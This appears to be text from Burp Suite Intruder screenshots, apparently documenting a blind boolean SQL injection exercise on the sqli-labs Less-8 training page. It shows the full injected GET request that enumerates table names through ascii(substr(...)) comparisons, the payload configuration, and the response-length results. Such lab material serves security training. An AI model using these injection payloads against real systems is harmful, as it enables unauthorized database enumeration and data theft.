 Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Sniper
GET
/Less-8/?id=1%27%20and%20ascii(substr((select%20table_name%20from%20information_schema.tables%20where%20table_schema=database()%20limit%200,1),1,1))=§101§%20
--+ HTTP/1.1
Host: wuhash.ml
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.131 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Intruder attack 12
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 918
54 101 200 918
1 48 200 934
3 50 200 934
4 51 200 934
5 52 200 934
6 53 200 934
2 49 200 934
10 57 200 934
8 55 200 934
Request Response